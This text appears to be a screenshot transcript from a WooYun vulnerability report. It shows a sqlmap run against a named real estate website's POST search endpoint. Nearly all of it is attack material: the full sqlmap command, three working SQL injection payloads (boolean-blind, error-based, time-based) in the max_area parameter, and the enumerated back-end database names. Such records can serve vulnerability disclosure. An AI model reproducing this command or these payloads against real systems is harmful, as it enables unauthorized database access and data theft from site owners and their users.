 D:\Tool Files\Python>python.exe sqlmap/sqlmap.py -u "http://overseas.5i5j.com/ho
use/jp" --data "city=&country=&desc_w=&max_area=108&max_price=&min_area=&min_pri
ce=&page=&property=&type=" -v 3 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:02:10
[00:02:10] [DEBUG] cleaning up configuration parameters
[00:02:10] [DEBUG] setting the HTTP timeout
[00:02:10] [DEBUG] setting the HTTP method to POST
[00:02:10] [DEBUG] creating HTTP requests opener object
[00:02:10] [INFO] resuming back-end DBMS 'mysql'
[00:02:10] [INFO] testing connection to the target URL
[00:02:10] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: max_area
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: city=&country=&desc_w=&max_area=108 AND 1642=1642&max_price=&min_ar
ea=&min_price=&page=&property=&type=
Vector: AND [INFERENCE]
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: city=&country=&desc_w=&max_area=108 AND (SELECT 5141 FROM(SELECT CO
UNT(*),CONCAT(0x7173656e71,(SELECT (CASE WHEN (5141=5141) THEN 1 ELSE 0 END)),0x
7173747471,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)
a)&max_price=&min_area=&min_price=&page=&property=&type=
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]
',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARAC
TER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: city=&country=&desc_w=&max_area=108 AND SLEEP(5)&max_price=&min_are
a=&min_price=&page=&property=&type=
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[00:02:10] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.25
back-end DBMS: MySQL 5.0
[00:02:10] [INFO] fetching database names
[00:02:10] [INFO] the SQL query used returns 3 entries
[00:02:10] [INFO] resumed: information_schema
[00:02:10] [INFO] resumed: 5i5j
[00:02:10] [INFO] resumed: test
[00:02:10] [DEBUG] performed 0 queries in 0.02 seconds
available databases [3]:
[*] 5i5j
[*] information_schema
[*] test
www.wooyun.org